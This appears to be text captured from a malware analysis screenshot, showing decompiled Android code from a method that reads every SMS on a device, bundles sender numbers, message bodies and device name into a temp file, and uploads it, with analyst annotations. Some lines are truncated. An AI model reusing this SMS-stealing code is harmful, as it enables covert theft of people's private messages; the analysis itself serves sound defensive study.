 93 public final void sendAllSms() {
94 if (this.permission.checkReadAndReceiveAndSendSms()) {
95 ArrayList sms = new ArrayList();
96 Uri uriSMSURI = Uri.parse(LiveLiterals$AppActionsKt.INSTANCE.m5440x69b04aef());
97 Cursor cur = this.context.getContentResolver().query(uriSMSURI, null, null, null, null);
98 if (cur != null) {
99 while (cur.moveToNext()) {
100 String address = cur.getString(cur.getColumnIndex(LiveLiterals$AppActionsKt.INSTANCE.m5438xd575d96f()));
101 String body = cur.getString(cur.getColumnIndexOrThrow(LiveLiterals$AppActionsKt.INSTANCE.m5439xd370b5b2()));
Intrinsics.checkNotNullExpressionValue(address, "address"); Gets the phone number and
Intrinsics.checkNotNullExpressionValue(body, "body"); text body.
102 sms.add(new SmsModel(address, body, AppTools.Companion.getDeviceName()));
}
104 String allSmsText = LiveLiterals$AppActionsKt.INSTANCE.m5458x9da61bd();
105 Iterator it = sms.iterator();
while (it.hasNext()) {
SmsModel message = (SmsModel) it.next();
106 String number = message.getPhone();
107 String device = message.getDevice()
108 String text = message.getMessage();
allSmsText = allSmsText + LiveLiterals$AppActionsKt.INSTANCE.m5408xb3bb566f() + number + LiveLiterals$AppActionsKt.INSTANCE.m5421x24d4d72d() + device + LiveLiterals$AppActionsK
}
File file = File.createTempFile(LiveLiterals$AppActionsKt.INSTANCE.m5400xb8d9a36f() + AppTools.Companion.getDeviceName() + LiveLiterals$AppActionsKt.INSTANCE.m5413xb726c22d(), Live
113 FileWriter writer = new FileWriter(file);
114 writer.append((CharSequence) allSmsText); Writes to file and
115 writer.flush(); uploads file.
116 writer.close();
117 AppRequest appRequest = this.request;
Intrinsics.checkNotNullExpressionValue(file, "file");
appRequest.sendFile(file);
}
}
}